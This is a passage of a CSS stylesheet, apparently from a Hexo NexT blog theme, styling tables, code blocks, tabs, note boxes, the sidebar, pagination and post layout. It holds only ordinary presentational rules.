  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 2px;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .main-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 73%;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 73%;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #ddd;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 1px solid #eee;
  display: block;
  margin: 0 auto;
  max-width: 120px;
  padding: 2px;
}
.site-author-name {
  color: var(--text-color);
  font-weight: 600;
  margin: 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 0.8125em;
  margin-top: 0;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #0de420;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: var(--text-color);
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #fc6423;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #eee;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: #999;
  font-size: 0.8125em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 73%;
  }
}
.languages {
  display: inline-block;
  font-size: 1.125em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
  animation: iconAnimate 1.33s ease-in-out infinite;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 0.6;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #fc6423;
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
